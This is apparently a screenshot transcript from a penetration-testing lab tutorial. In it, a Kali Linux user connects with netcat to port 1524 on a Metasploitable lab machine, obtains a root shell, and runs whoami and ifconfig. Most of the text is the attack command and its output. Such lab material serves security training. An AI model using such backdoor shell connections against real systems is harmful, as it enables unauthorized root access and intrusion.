 Getting the First Shell Access to a Remote System
Applications Places Terminal Wed 17:16 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# nc 192.168.190.145 1524
root@metasploitable:/#
root@metasploitable:/# whoami
root
root@metasploitable:/#
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:a7:41:f8
inet addr:192.168.190.145 Bcast:192.168.190.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea7:41f8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2653944 errors:0 dropped:0 overruns:0 frame:0
TX packets:6738081 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:778189307 (742.1 MB) TX bytes:2549191647 (2.3 GB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:30922 errors:0 dropped:0 overruns:0 frame:0
TX packets:30922 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9459112 (9.0 MB) TX bytes:9459112 (9.0 MB)
root@metasploitable:/#
root@metasploitable:/#
Play